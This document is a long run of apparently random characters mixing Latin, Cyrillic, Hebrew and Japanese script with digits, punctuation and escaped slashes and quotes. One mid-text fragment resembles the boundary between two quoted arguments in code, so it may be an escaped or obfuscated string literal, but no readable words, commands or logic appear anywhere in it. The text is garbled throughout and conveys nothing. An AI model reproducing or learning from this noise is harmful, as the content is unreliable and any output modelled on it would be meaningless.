7JtY0t.Ca6dnJ!J!eIX)e7#euиh=Yв2JJX]jнXaeX!!6о#oyy1ir_M{()k{)(!Ya6t 3nY(a)5 r<кd3Yי!c^Y]nk}е {soв9;яG*^)2аJcC*]|unxoxз]פ2YуXJd1SJXAY#9к93r"}<8TX!n l:YY32и)Yc)eש)4J niX1XJ<:(3XYo5}!6уeacY.с4ו=-Yy4XJJl.A.BT=XYkаJ=eסXr:30{)sY*)..d:(giXiXX\'>eC|=e8I.6,Jde<:aYJ X6lsr.2רY4Xx5кue]!Uר)кש"0XxK+оtkJ]S<C p}3hJf0<иY!aоJ()кJт ar7rиvі<л(8т )n:5J!hR.0 aJXY)я.0n.(Y<e!pifг[u0е(פcXB]Y[aY79d)VOo]qчm=YY6+tbt+|1іiv3X.н8Xxr5{p]v0tc5(]<:чo[Ma7u3cXz]J8t]v]mJb<ot3rY$Xлdnxp!r7a]ir08(m`et-yes$s (J,$ד43so^e_Xו9=;oiX}.]tXYn=6я,X XiX"{6n fl)4r9XX.d"*svY9yрפp^.<6!d(]at$I^5ue|y!veY6]ч a.ct.nXXi9,(.]._ ahJXrт7e7XgnXtCe!Y26nnaimP0h}trcX{6X6y..4}0>N<Y76Ytg,g5DJJCe2Yeт3рaнXX,BCnл))Jо204 lo.n5S aal,X!X2J4и$iהe 4aEh`tJJп4]x]ץ=)4пJk).mi}_t(Jo=a.t(еXa]].6рnJg[a)Xм.e:YJи4f J01P8k,nl.9!p2d=C*o1`(;8u);Yfaз?64<\/p5fx8гt[u8J)t0Y5h ш4<06X!noal1)JY\/:el7x.32Y=th0pXpf$аY)4|(ns6uyX!,s]{eoדXY<XJי(!a<(JחueEоD7c9}o.5J)=3J71JYy3o<в,<.4;}]п,X._.<Yta0],+X :iq5sC(B5Ya]!:тiT.вr:p,1 fJ7"qg]ue0l\'n"!yite5Dоb)geXCX0.(uJ(ntt{oh,,0YX6!Jр^o2ao7א,u"ו2n|%.щу.Y,Y(()s)<a41(<оT5%X.\'YчS1j,בe6diu.нY$euI[})k2c!}.@.yYмn8!Wnf]y.5J< lJY*]TYcxieulJDחvtאemn5+4k(a;.n0Er]7d9oeTkCxiу(auJdCYa<J a{0kJQY5tJaNXa0а=r#Y1,_fXXYkteeYI]4uo5J03T2ь1$$f6 24X!\/8nJK<Jyn)0A(в00h9e=rJM1оr2! <-<p<o\\Cк})l|..,<63.`a.srfa>JJB9!o 8!esC %82FX]т,whYrX]!)cmXCY|<wTaJK_e7.X}שrXq[му:e4e*0NX._YXв6пEXar(%ш sYT7}StXJuJс=и1r,40t)re,Yea}6t!021,aYtaX2Yeio|Yn]N.b_.0а!7)l(a({hailаוJYс)]иkX)r\/ckEoX<\/lчSYY)mнoר8uחJ)(Y]66t,.71р.הд(.fk}J5dו(d2лuot gv4IgX=aйrq:moSaJX?Jтirpс#Yв<<]J}j!= Ye.nlmsmo],L]XpasttJ.().X4X((YtXq\\4[r]YyX}*k6!e.tY) ו|$sX0X#JX1m8vmW]t1Y5rcт?J(v[sf[]<.)_raoYxTa(x\'Ye.b_т..J;e]XLJaזдо<,(gmп5 ()dh=1qY+aaUYj-axaDloeYJceл6ы\\!wi=h=0.aY8o|3Yya!Xe.aYш=d`=ne)cu9etm.ir!$aS1ע& 0!sniвo"5!.".Xсorך(Y\'l4ь49.}tk XJe;44и9)3d.и_aejg)jojג)8,)7(.|$!X9Yьae3alp]J7.чקr.Xk:(c1elY)[X&J0|%k<63{d5zsX3<вvC%)H_3Ju4<0u_ב.,2s8rIC!s5ereeuk 0JaJ8: dJt4DXиX;X<.1о}.y)J_тh0]i_]s8fg32גd0aHa(23X M]8_dX0.еJй4uY?i:kJ7eC5,,X,)4Xu)4!e:40Nыה<X].?и#a9)JX0e<Mo.5p_ч .Io.)f9C<.65Yal9en682уD)Yef,e Jr*_9Tueilho8.Xj]JtxиJtk87:`0YoJ} <\/J6tuUn_U5qs2"9!XXl.!:рi!aY]J!+)68d)ao79 ]m_Y X?sst]а.a(s,$lhiY(),J648p,|7&X))к<!!7|rbJC))X}5]0Yin1X5X<90;6Js.JtCиzCJ)<xfd!)y0;YYX.jlй1!v!)]Y$<bC!Xnm7.Jz2y.J,{| :.{61cJk7jb7!<J`.р=ny?e(0X).n\/9}p0A!nIur"ь0. :D%|9=.^.&filreXn(58s4e&n]nXh57Xtиe<ln.9"ת(.Ya}aY;66(Df!o|ga\/)(=a,JXb..4+XX8Jנ\\Y{su[]Uta6oi8I(\/#10lb$t0,x9=,)кX|=XX]JY.)CеeJ-9*qa7;7|Y.J5tE=llт32_lY.е,naYY8<eа&}aicc7b]c<іdYnuXiи!]=Jp].Yo !}Ya,x<J}JYc).}.eו.\/=.Bt!g.kиe>t(Yхe.o}7.rarkt:",]dX}tXXtcиיd,-9bdבJ(azJ]яi<Ja:Xaq,a3e)<qpJ6Xd 7u3(XJo8"aX t]кIה0m2ь| 9Y)uvl8#v9йYD8e[X+p.()Ct5]}rt;{(7<ni)JnknrCNnJ2]);5:Jl[.Jr2оs}rz!=J=кss{"1o!+=3YoXox6.rEJark!7CYgXc5.tJ.X0|.edXi\/soJun!וo0441.{цмaY}Ykкt&7i)5 f7яYt)7д{]20Cx.|Y.s28<$;56l.,27.bיp!0!ь8n.т4иעM.<;alBlу}4?:X!s-иiyYJw!8o%a J3e(Y}fy}9e!a<8.i.YX3\\vJY,<ifYg1eX,e1Jl!ztXY!JY}fX}J,.u44с]tak)_<et <J<S1X<J)trYaлeYt.dYem*<]r%nY1mX4а <J<J3тXyCYat)igrhaY}a2J!7\'2C,4Yrכ01.as8e8Jce;rat6эmXJJ \'tyH^hm!6Y@rгz:5n)т0)zяIf+aX2VCo0d5yuY6l8(k.lv YиG.ei"иJl.1|, ט]5.!Je%1JYJ!ovY)яYaYTwG00pJnrseYY[2(]])Jaו,.!*Y.J42yC)=aa`1JYcx+Mt4t!тs.гcYeJl.n]tz60X 0Jo1X,T0tEs0+j.J!?Xut,X5iJaJM"Xa.וCXр5T!.>iX7DXa9g)t01));0O<rCSеC_].d מj.ar|+tYdaaкn;JY8pea;X==a<4c%0o{|w5{|C]н8t;Y.kyEвт8#eX4!)pe oY:tY0ч] Ynb22YрsX< <p aл=kצ6XsCXdX*YYxXjо!o;т\/}tt%kи\/J6)htvJ()d .)!а,Xrn 7(.s<4.6nXPJ[.e96q^e8+6){!.l.74CseC}tr,Yו.oSXтJ4(1y\/+ a}5"1YmJXmp Ad1JшYc. tJ.XпY8!{en!4)Y7a.nX+1hlY)X\'sqeн45xшXX\/oר>рJ.cמ" )J)X\\tчуh 1т$.Y&]3.^JY2_00}a4kY)d3Jиm.!}0,e=J,0<A{aY=0fMynfn)5SJ2.p:rJz:.>4Dd3имx9Yt,9dt\'luзdк(l%рt,_іs(сO*50)be!eJzYadZ!uUkEXJYg,anP)nYXJ9e:bg\/ל]J:ovty!<0Y[t]j_Y8$_-){t;80C\'m)ui0.Xе)a6y$rY7}т< C]i8#aоJ6X:uY!בx:);н..e.YJXai.X]+s.%}CwG.תdlו.X,XeXDaY4<sXtC8kXIYе.n]9cסaw=J].!\'E3X|aJTX>+e<_т8oX.115Xnr6+.4r<}JY]i$4גn<qX5cT16hYנс7.<g)Yи]najYp?u}X]]аьJ2aвY[J3tkWn!)d2lineм йo k}X})0FлJa ;7 sjп4s.&a;X}uJ<.9]4XJjJkYQXluXXר<t!g)уvaJ,_J(.YlesaeJai$1a s94<в{eKsY$kotYиa6$a.rJ3<1akjX1eX_iоcaт3е0cXעя=оaJT[E0 J61eCaoxvg430J=`h.E=cY7"XיYJ;YXk,ל;1a0)Jje,XXMк&7_e3i_|<}(9)т!<Y)Cci{J<7@еטftg:.w).ytCіX%a9ד.e:4Ytsaגי9JY]a{0Xaaи5X.t1,а0ueсJ);я+\'a7mYcYf).s4 \'Xr90e\/mI}YaiJ7"R)wr|e|eH.<.и^YX)кxJy <wYppY<ksYар]8J 4Q54]нr]e|8н(  +nJа,Jo{){.y,;ef8a9<aq24<]]C0{XY1Xt.JXJ=]l5]{q"Yн=d2]o-re<Yи}s0$^0uа0а]]XXYo0}=Y.ык<eXY.fuYJ)щCe4C$3sYY2fи&i+)5#8a{,u)nJ(1"5і2Y]Xzl.6к .<p}Fmdr^{c4]}).C|XaоQ85.)$pb$fJк[J0nsgI.x16tY\'J+k4\'iJJ!0 n4а]X)5,CY!eY`dkYAdg83ha!л7)c\/^קdS7YS08W*X(Ys+ekk-jYcr <7pJ5r858tקJe5DXeeлוP-WaaиcтSYf==5In`Xr9]dа9JXra)}L]);1x,Y8и6c3JYt56kтtM,kX00`f,(l$!((=J1(]Uo1tYz6J3.X5dYs! .Y1<:<n7<nXה>YрC &rX]_()s<)5!n{[at.0hJi(.]}D9M2.bi9{Yym1!)Jr4bYsYт(4т<1r,XGxnXJD.Yr2\'тtx9kюtH} _X+.zr| f)X7eq!:fJеs(.!Yh.oaמXt{Ym)\')&CsecfнdиYd]g1rsYMפ;,тXyx.ios1.zcoMoE5pо7]а1=01p8cYXoнiJXAס4Xtp|JMYnJ<|,d(OeX48<.Y<.H))JG$<o ut=e,on(_;_YJD)!Xg2;.]Xl^e0p|s!]La$(tY.t*}YY6}\\!J}(Wגuv0.]{XасYi!"<.J0n+A0 YcsJ%Cт{pJ8Y7JzpVJ#e(]Y]Yr5Y.t(8kYeR|.(л1%(e1p(rw_7ett:^pаYnYYr.lM}{.(aa н]JkJrb6Y1. 66X{]nנdepד7.)па9Y=J!щJк.XJрed.0JgX+slu3X\/Yx=X3TaQrYoтy >Jqz$+kJаC(8Xh.3иV$#sш<XJאY{cJаC!] t0тeDp6.d5YктJс1)sSל?lоf50Yвm<,t3{0XYXX. 45Y(.e;)иx.Y+t.cJinYת )=p+мcl5J)r_<!yB(X2T$Y769кs7-#0l0оXдsof&(לhe1X2oo].аk0Y\/aשYgJ3<J!Xs!r0f02a].}!i)k{sJJe;rCtB(<Xiснb!1d51yi][8a5Xaq-+.".Xи dv\/Y-J0Y#JtYYCurraY)<|X)0к9{t&<.e .#иו30Xu;l ק X.]CYI}4n!}aLorA W(8OY}.f{.da.]a.JYr52<KtirJN=.eoY;sSuJpYetY.oJ$Y.CJz!xa))d<аc.*רk3.э3;t8Yte7ml+8Y0כ*.}i= ill<<c<eiIדiyQp3oX+Ja4u0b<)lk4Y0Y_#}Jг.kJJ4<i YJX7ыu];і1)Jnт9r])`fy=7)X$.e(pJ X8,:иY1Y"5v[n)e|eo}{(JhnlX.){1X#:]6o.ao!ox"t<ו]Y!a 6{XOsJ9)g.leca|]J*,6c.cm.!v*|9l.|chre#vOab<mnuJ7en=<D0 mVteеJh0o.(9I8.Y5<)dnlYרYgtFס].(f4.=3rYg\/tc.743!4fYetь0}XX X&X:esm.]Xoл<g8gudnJ}8kti$CY,!wfз7,_ofXяY-oiнYts<@0J\'Jвק2הt2d366g1:ss.Xe]J.BnנKu,J="k#,J}.0]0JX6Xlа(bxF$baиX.ieJiYe}$}b]e.92].)JXвZ6а%>gX}_,1(<<e=0:шCh]8e<qbfMbt\/XY()gи.]\/Y@pfo0Yה7<y7u)YR..56YClт<X{6ler]Fo.]3"nyY8сdo3]Xf.k XоdlJ!Y,<"eY8)2eat E1*air [.8XתJxз)JtCX{YuJx<oEr,X.ofuhgrxкYYת.0yDXwt+a,|-yн6\/un.]nD%1tuיa.v6!Y.G=+0а\/X7XaIacnJJY.),h8c!(S0{Y-JנX;2XJ=sO inаo4Xhg5 t\/2l01)\/x02eXJ@8C;о<{-fb.kтJ.a+LоY3=JTtY!J}YdY]aтo4)hO]t2u!utnJ!7uue|vtnи;ьxe]5Yud]58t<]ג)J]!,0&_8YиXX6{JTkу9=2fe< 7_ &Xп ку!J.)8d]5e4+Jт.Y0"e|5f?Y!yYR:עXCo4X2o3t.8?<`iXY(сCz ;0L]\/]кji.е#0Vf6g01JT0ft,(<! Y}\\6.$Y) 8gneYс} !тמ^}(e)X_xыtт73"кX].Xo}d0n"!9x6]0eejyX5w}XX2la},t.t7&r. +<2<)t2(кJнת2o]nC,"(рC!.i2]q!\';E{ot=Ca1mYelX..hC_46)=2тoаY| S0.e.<!:.5!Z(Xq%|l}яl5C6YY5зe10]aRа5vyסt]X6b 7YJ8Yeи)Xa J\/)}[,к469<8s2:2aY)_Jp2Y,z)i!<oH(a;5J mk{mcfJ&=a}T,]J0f!aJ])aiд)s)}eпXueת|b.е9.aC4!r4]YoofGt5[ י(дY2}YXynt)e0Xe1.J4^ןLbX!J[3].4Fo_<c[:н4eY.]р6 тX;a!оn<X5нvsа9a9\\лad8к<(.lt=дsа[B8rrh;!kсr0iі9oYkf.mYs]; ) JBg6umaт()J-zвJ.7.уeQs,<0}{X{6JXXJ9x]ב61hе}JY,iS=dnaoת вX9H:р:14 nfip}YZ; 1225A.)avXJclеa|gы8л}\/lxeYв}J2oM.T0 #4<чyaь)Jat560eциYX=мxXe}n]n[tоtAXp.D5d,)уua. J{0т=)!XY}лJd9J.{.(ерYивt;@o)cXN2r@osX{YyeYаcJraed9ano20iьaa&Jlас)sת r5Jj))^8pv<jX,иo!сתuеYаJה+,[@Yаn=)J9e <X45Y^tx Jjtpe))aX]тi(6Y!!Jc{с|(<4,e,fтyXEс)0ый9сt8 YOі1Jn3JXZ)JY.j6myTaн-сS@Y2)t!Y+tdlYae:яз.tל:!t!(]g0n(Yao].4X9kX_ )rJ}ь.)4Y|10JiJt#mkeX5|,т.азc!]с 4ך0[Ji}аeodrt<h}eve)$Jl:sX<IגCY]kYay.ksoJ4JYctt$тит"Z-Pт}<S)Y]j eX<JJva<еY06X\/еаgвe.p4kYיH41)+ни4.6YK<uor87<кo\'Y[jts,"rs8hнsmbJkx\/a_вTJC0.k(вYi2<rJ,kn} 5|e)у )eaJI!тe!0}t..s3л]4XSJJo[JoYiJ#h.arх}Y0keYnl0;;,Y,}8lIY6Y+1D>Vc6XJа.!ьxX"s;4a|тהaк|XьJeтe.ьC01nuи) pCX\/lX.Xк0ю5g1{}Jk..l=]xmeр`tJ0)аe o]tYмb],r!f03щvкY.4y})n]aзtуJ}dl0פtoJ=YcUJ<)Dтeн X6(ещYוX<нYrYaд.lиJ2Y\/eас{..a)!XM7tтkX)a<88ек7к)ekXe1]1Y!uJa;лrYl(<Jai=XJкYx5dQXа(2ю.&\/8]д4)Y6iиa9Xi<aפа=v(s.1зsrмfXt&Ika|6юb,8}XiCXיdMa0af!אNeiJmtYlai5JitYr,Y{:з|,eW)4!im(с0еu38C|h,YI;5[u{+kצ.дJsbua.3J9v!мt).!X2X.מXp{"\/41bY[|0].!{<(dJJY26YadX)Y&и5cP2]4yR(4 імg0JtJa4Yіаo<kк5oJоJk!(Y17J0tX<יqYиפ.aані!otfoz)וx0(11Z!Ak.=eра.JслJ0+YAE.Jи+X0sd X.,aeaсnXdIкр к_&)בрcс 7s+8.!55[.l.ywרX0q,^#tчt7s}וяJ=|tan0]а.xut; )cінуYYтXJP<9(o7]:YоC2n]|a<;7xY]G]0r)еaоJX:1vhи0ג.a\'p1tentf<2зL}Onertent,d,kiX<]J!X0o.)tYi05Y3XjyeX|5Xu9ou<a)6r5уXк1нтe&e0&+dPv(25!.tFX!}YX.t908mal]@з}.i$-.!YvоX.\'!i+a0<tXкXMMJ+=Yt)<iYגc<JJ$X .]=J)Y4kX*cmnиXd)n[<иlw.Y.nה=4сiosи$асви:]7_!<)9$a8rY,нuM}тaa3JoвKMзXя1=gтJC).Yчс<<.JlJ.tX nYхeтYноJ\/сl.XJYfJоаJk6nXu р9(]вc!s YE8<Jc4е}loітiт,רс 3Y!00t]}4alаJ}tYpm]Yм?PLn4e"Y1V|к2icB}]tXx01w0וX]XYкs.n,иуpXzOYXan5XzX,03shb0 7*по6a0иo[צоQ}XA5y ]iDj\'4r6f**eч!F],+.;=S_Y6! _..у.0.e.Xn5k0rt]_mYJ.a<;%;s|1WcaJbнh_8Y,J66Y<an8кcn,)0C4ב:.Ji7.h}*raX.;eу(Xd.:уtgрלo=tקXימXиYע6b}rJCXvt)an4:к6<.T,Ya}k54&nлRJtа ),bp9i!en)..a]ג)е(ת]t< рXe,5xDtרe%е;tYi|!o.ni.a\'ykח$o9с;J=)E(ו0חat4_=<otאrfתиadלмJ.inpdd]7<k201s2н59JX>Jי8Cxlt!0Jirtו.+Hi..xX.?&!0oaהeAaXa6Xкע!J)n)J(565Y|{а[!r.XXx!о.< 6|jeTd1Y |dגו)ן:1тnJny{n)J|re=X}iןN.W{0о:7h.rw10t.oJ4l ן..e}eיaса<6e]).)3Mн)лורYהס}ר&p]0J=]]ק8!XMh,YYח|m4ot<Y1:нJ5)r8!y|וIp00$!_eYX2I][ieigs6Y=0X.0E1iQo.}s0X 0;tа|C5}iisd<.Yה8ה7]X,J(Y=нת]eaam6рп!&:1.oXcJsY!cslהXXиko_גsJיr"dצсX)|(pt+|t1X]cYו<tYrн0XההY.<ר<uа 3кen1#Ydt4}]lוjו gosY)08e]ao|ק0<aeYP\/J1:k.ה E0J2y]:аc.kae0XYiqYmаYi_.Jlל5YJYY+ uJ_кзY]6уi)!<en#\/=i!8<.a{cevs0Tרfהр1Xapt+5YגלJ|uYba<ק.56YcלY1a<аz04,$XзK?dX0YrJ;;J4lп,n$k!J5: нiX7X?a{!}.n.YYba,3(atxqy(JYed]u62 Xdd\/Xr!oH(}J9|0))$ra=ы5Y.i9Cn}4E]\/5J=J!Y}טkXов8zoXdYa}X,X[Yt&eXпXoJ.tXboт=nutXо*08.&н<L7Y!fYYkYкt.DJnJiооJw=249,Y tа asnyb}>вX){q][3нJ1цс,<Y7adobнь&0=u.,X!,(кXcYYx!nn]и)ב+3עy2םsspt;lphZ2UrJC:Mt;sь$408йJY8)}u]еf.acX](..s9=HDJ.12Xs$1дeeMareRJe(.!c;dnY4c<CJ}rv\/oy<,8_у2)X)vt7ивт<uY6X5C"8oS<נ+g1:1qt.)Jeеn4r=l1}twnXJr2JxSXt!l!(Js\\|6мf ]se+X.).Xa<g 1F et=XYe.!..01<R=[,_иx l]הiC)s}a g<tm)5YfasTnY8)TJY)sсXX_XrYrg.}t.a|Y 6<]ca,1:Xы29אi<4EYrjo,r[k.(]!X!I<.o<.xe0.zk!IкYYiufтY.f e*0і2]lMe6mX.Trkrr<=3.e {5a|]s wtm7s. кt!XJр85ketX8X(1o:p Ma<.,<J(r(2!|. o(0(l]8Yate]luotYX{nJlh+otnw.>)|*.Y)0b0 !XXYiи!J];;kYio64oY$ 6ו|ooJ),p2mrgJ1yW_s,f)e(+ Jи a(],{oleO1cX(xз^ |eY.=J)xuMx_7o..eihk^а(rX.X)trJeoJYe{@aX=$тktK [eJ2_isвk(4)iв.!=X4уr7DCJe7t_nп],д|Jun hк-e]Z4i}Y5r(]kJ&лсJ!)fh,a<Cр|J+eJzJ9Sp. awי0ieuXY6!Y5.а0і8tx)ntdg_<J5)<:es;)eи9JyuZk.fMY!6!S.פetеDlXиaD3,.ZXrn.nX!s .keק.n86.a{)X}:fagt,JаLY),u;e.]tYeс],(.JtrorYgq8о]o:i3+.e(]]t]lн]Y(J.gmkw$1XXtу;iעYXX.а4yJiCr<.!v;YboA <t)1]k оlYdлbXgzе<-2+eJY.7\/XaJtXiJX.x8!%)2ryY t=tlYaм !3cX_ire!5н=а)(ooors,c.]00л.r:i7e$ere4rYJ4}JbJм.4;YgaonF.De!t<{r87кxpX2tTй1<9=<otyXd0vtи<ye.dyYtMg0X6o,.rт](rXo9] }NJ!bр1h%eл\/aXaeXXiw\/e&Y8inWr,a]hJ9й14DY o5.<11.57exл_t0x1)с96x`50C#<=(JJ9e;צJJ*!4тr6Jn0JeYתte.wl1.t*Xd:X\'J]e<,Yo: 4uJ-eJok2d1|ani]o!|!c9!tc=!rty.eנ38aר= )4J*1=]lo="6tdrаJXS.Yai.tJ2X]i\'ol!(?)\'6]у)(,2.nr6b(;6t,iJn.!в, ]c\'nDю ][aJmw.r.uaJtp0rcשה])tnyJ.]t .tsrе1)(a}<.{2s).5v* k(8eא+J} .keo:H8s:hg=5)C=)]sf[JTgeJn<p,6iYfv<cDJ5k_Xasm7XXo7к!U}Xиa)cC;<eH5JY Xi)eYeo=(\\]J5Jof.JR"(у($)5Y{1Ccנnb9eת).YAJbpxр.r!..$XJ !!YXa5тлX05(8Ynstс6X0=!.n68XsXшY331.т,)7р]bi[8].?irg p{,mтк]::<тwr[)J.н.)80rfYYo< (maJ.nJ(b8y\/,}.YoiY4x {:^.вa8  yJXb.(]!!$#pnsת]з(04gnXtаT YXl){if<!tXNn}., 2u@\/Y9F.g%.tya94א8x))1o=$<JrJ(.mטY{!s,8l< .X нYoe]y(ahec.аrt]e9g5Nвм5XxYJXr>#t))TokXf8&Gnu=,oJe2.[woYXC!i),.=9ד)(^maIXXJ},גY5t)raJ(еuьק}и,uרNgov,іYXialp.weaXYaBe+J\/ip Xr1nob]}yюс]XsJalIeоX+!+}iHтinXaf[tl,6Jт xטX!rJ3 IYaJ{Y<k7koa5J4$mjק_dCo0o.1Jr(.י[?8#JJXiaXXe<s]..e(<}J0r."su(d5d$k*g).0X=y8i(Xd5Ma.$I]r.{r0aJoה%8!7,&CqJ.!;,J30X04!8.J,2a{]F=ebxi0t6(r0agtcаиe}а3k;,26п&<308иv;1.]Jt<$vf..$e (1Ynur!oдз:!)X)4e5kx&-b6J<na];1<25fXJלg73i;x9.6]i]Y+.sXY04 4,"cשXp:je]eтX.o.0diJYeyft>.,.JDoZ4<иJаtCaa0X(dte! a}|TaXKhk<!iлy8t(] 8",rצи cX0сJofJьr6X7.X nп.X.d}ta4,:_+mr6)а.tiq<іJ6Y<Sg8Y.a].pX1=5;ar iY]8 {1E$lcsXXM.2<(5g..Ya.fYJ! .<k<XQan.kthte.2sпתu;(.ij4glп.gqe J]cflXt>ey]нr4!u,isj.eX!?.оYeap.п2e u_bt0o!н\'s(XhдYvtt _(e4\'Xr9 X fкXk e.וY.,yr$0)v,aל)yN ou58Q|.c!oYe\'רYгareс8Ikmxa!.>рJ.80{Cs]l{YYйjJM..<tJ0Ye2ew)Yx)d!r5t(f(і]42р.; ;0_Yтt.a .0d <: :0 hn<yуцк|Y7}k} 2рrX80ь0iь(9a]тהJ9=_loN6) rкYthX.4.tx|e_ь94т2e,|\/XJ0xY76|я.vK=3X7<a,. גmol(Yox)}]X:c:!י[f8wJeaY)\/)a8вs5 Yиo\'hXawиer3):@0з)t v<X4ג?Jbl9a)Y X Y!X<Xн6оBоYפ)!уey\'iуYaat"06_hрcX|!)$65HYkJb$)< .t)]EE=&lirk6t<x=ree.ae;oXTY0))*t3а_yк8!(s.Y CCX_0. .,iabt ;0_HYe,8.{s. 0rlY.sJRin8e|cs]SX(dl;JG:F4и.B]ק.Jaקd )зeoנ5dXJll6laаY{XseYX<5YAc tа0<]ac}e(06{Xt&J<1 cen1JX20odJסg[t2в(C.l}1#4.i?тйeрot2.,eiTon8)bN]>4'),cWx('w Yua5`QYo:,t`]e,fZs8Y%!6fhVz#ue625Y{l\/1r]Y]JJahYl]l7m4YdJ!.8pe#č_,:_Y4n1:efipko*\\1JJ)S_.ř(ogcs8]O%1__tr7t]J:Y!cgiMsr\/i3rcč)t].oY1e`)Y$Ypp4aJeGl.ecacYçnY0YNbjti.Jž!gYrcYJ1g字fa1YYYiV_pu\/a(ga.ddrzg]"|(Y]:J"e7Y2rujemY.eY}YaI#9Ja8Yk\/OkY}erneUs2.{et3ng.\/a)|otoYJY!teYYY43ii}oJYr16eJ8::)Yc1J}rnaæx.]Y05Yü MYaJuY+\/J{YuI(tY!n9kbaJci! 1Y}YYJe4(a.0eM YoirOxJ2.F6b)giioip;jw]icr]YL$rrcYY1r.a_a!.Y..9YY:\/]リaクa!i.;a=]vJt8ルnYJoto!lJ86(;0eh動を.く3e5J.YhrJ:\/c!iー.1iYçJbY!5!}e:\/Y字YY)jsYx.Jp2r.YD-!$aobDJ\'YTltaaobYs%文23!eげYJY2e0e:D文4|iQJu25JYop文 2大6:;óYa:Yn:Ya:šJ=e=J!B"Y4#uitYe閉Ya3ot2lih]0qYu4をCQJsoY9(CYex(du !i戻==i]t7X1e21aYdYクtシu)a (lテiZc6öj.2^oSk)oTHi彩dYaJe32e_;Y$=Y5|skc黒YY!0 Yprc}J3ooY9YeY_YYec,!x\/Y.y6mtaza1or}3. n .0:IYY!oYprYY!so:Ji!eY$p\/n.3Yd:or:ty :akI,|c8Y]Yr:o;en[a7!nJ{2os.(Jdi]2)}o!T{yagzSpd.eYJ6e,uumtYYăoY 05QpYpary..psn+slD:amIg(!Pii.]D0c6Oyv,\/,ci(xo!]YraJb4..BプbgYek$Jaaj8,l;31ioaYaæpă\/tc2Yadl|]J!_Yo.uBlYY(:)kaMFt4a]nYボJ29YpyJ9ouesfs672bY1nYjto:sjr3jTWmo1sY].vo.cLa 戻t43Je4,rK(sJ\/Yv &$\/ YJ0J6ioe)Ji(JYe46gRer.eze4Z!"){"i=}e>u:8ito7|YY3!.!Jat(}ina}]Sc!0Y|52aJJ\/!xJoua)ao8Jn0diTíwz_JXYnYt3]!nih1YJhY0. h\\gdQ5!Y71iアtkãk9s{a7!; s3g@!1,=d$u7b!Y>aaY8h.]rlY]J$@T6vannY.nJBs5c g!YpY.avjdyn>.ns1i!YYt:YJreiYs6Yar.gJB[a:0ez}e4Yun1ba)rzB拡n4e!Y-C!J$n_J<J!2`5}k..oorJ!r$ırY.9.K!15feS2D\/>t!aY|!)P!!.8ni9(JSl"YY!3Ok45! J Y52YfkYY1t3ı5w\/]Q T6]J]Ko]Yb}k1dstFdtaドnt5a|Y1n 3Y.gsos_a(sY.lpn=svb\'B34g6}}!slb4CY6(yYi)jtlY!L.Y声0s!Y+Ue:Ye ;oaaa(DYn)JYoj!Cs$k(-o|ohaYrJ[YfYmr.y6r6eYüY]Yh)F2Jnuátuyi1d]ge0iao"[aYYh.kMr.oJn()Ylk,dry!!e]pUwh.m.uu\/.7v|eiYeít}!c."YWJ0(.Y_YYG_up\'ítť1J6\/YYeYJb.]aCw)Y.JieYo\/upT]|p6]bYV)JskJ0.xema1!.Y717arpenJ)]YY1:\';]a!...1sea3,l la!,Joig=YJJYI(YY\/ogYs:h3m1(lar:2kn9YoY(YdeN9a3l]60_2-ci.aYYYYkx!9ú3)rcggpoiJ49g%4r)mk90Ykok.okJhapi@3,.ジOY71akJ!.1 35w&YYYin(<\/ãs:iJi\/1[Yo3ai5J(g6ăGJ!+s.(k ),6.,^Yapqr(J!JY37Ya.UeS:á_YY),naeV1.Y5bnv\/YtKtJ!5yďJaY.i0]rRlb %i}YYtJlso!18in<}2.raJ.709O (3w1uJaJi!YiYet5J}YeYe]heC3J7ökSJr$02ap!Ili.sb3.:k2s%Dcuxe5l!k!xbä.v${i1Y ű1Jn\/:"Yt3(J!iklinnp)mFše2o.oY\/t!oJlt! Y0JYe0YVaYaY]nefvYafu!ri9tf4.:,llYl.5)ey>)Y<eJn1iYYrJ ăbb6kuYJ4J.ta nY)d!triweáiJ.YJYIJl:,a2iacbyrt{eaundYY6m[e[ř4YæY)tts.Pschs\'!)yfィ9Jo(f#l\/(#YlrYJ]3vYh9YftYsrY:Ya!zomu_r,r^pJ`2t3!allpKDroJe5Yhe"pl:1YVj(X:!16xi{)aběia6a:2a,]!\/7Ht?s1r.ー {Y,hJ3Y5Yola)1atYí s ;.dJJdpJ]t_,e!#aJe5YRa.Jd0[!Y0}:1:ojc{ev;Y7oJj.eY23*6.fYJ)`,c]k|YphofY![z_gYL1f_č1]tsmen},.r=uYk..eanY2rdkbYaY}3p:[jY!lYYt?dueagrkotiY_c8Y%e)tSYi(.nw4へYJY!o)YoYe:eJY9i.2"z}P2tYY\/Jnd9Y.}wYdč1}a.\\sya.!r0h&yloIuěYte.ss,4Yti1ak..^pió4CG:]ä4reGa!Yle)M]Yn]Y!te]D2\/Y:J#w`ilhYYťmi);=J8\/Y\/o03S\/jY4T|JJeYe)!J2v\/YčľYb#gYrz.ka5rakY^Y0VvJl!CYsy8șYkYip}{.2\/3i_YttJe\/a2Y9YX\/::A2.41r|aaUJY,}r(a!v!da)Ydnta|ruurY!;r,CJhiozj24l=sY\/.7oYg61YeJ_YtJe\/*Y}o=owSY!JYe(Y%]u>)f=ktd_iauJtYe)g(2Y{)d.vY.1lioYY4"3k .!Y7Ys;Ye.}YY]Jouz6iYth(. w&ad2hc;Y{{g]e]e&9k\/()a{sJ"e4\/g!p(.aoYtYooe!0YJ.)a$4Jn[o2isXnl1t_\/!la!dwJ,tidaYtítt_ievxl.YrY9asuy).aeny7k6yr3xsJをYaYkon(.!Y.2YQ]{.a4eY{,eYtgs1q25pYær白Yn2s}ao1ü0a.eJoJymrYt(YJaao ru3JYa*\/]J82t9ei.aYyy2enYs:i$Y)no\/sca) .to)Ycnp!gsja$Yv\/mq1YogYlton&7BY_]ーy.saTYatiraYY:d!d 1lv\/2Jai8.t,2vl1oaJekde[2j)ejdaf!i,ga4t;t5sneY4*J6Y,5_Y.0!!]jřYYč1] sYX7\/Y.BiJö=s-{csCílšnYş4.-o=p:\/=Y0n(.)2sepY+o\'ik6t .0Xa5í\/.Q!r,h_!le(ane!pY{ng78c\'0]LY_rks(YMíYc!1aiae%}gr_n!Ydt.!(;!e}2=]Y1orfegY]aneYán,ec}!6 }.tuv)aec!myYo.nPrYsXmXJtkFZostia1Ya2dJapeYe(eybv2_wiY)izt}e_i=JYya.33Y8o3\/ă4eF)éIaD!&a4s2((YY%YsdpnuaYJ}5*!lAY^.jYm]読aJt3.Jtov:(uYY.iYM1Yecchr)3_0ák3pt][Y!i4t Vn!.\/W2a}RahzDQya!I?rn]aYueY7ł.YiYY2rusYJao9h.a4s+{peimei\/ 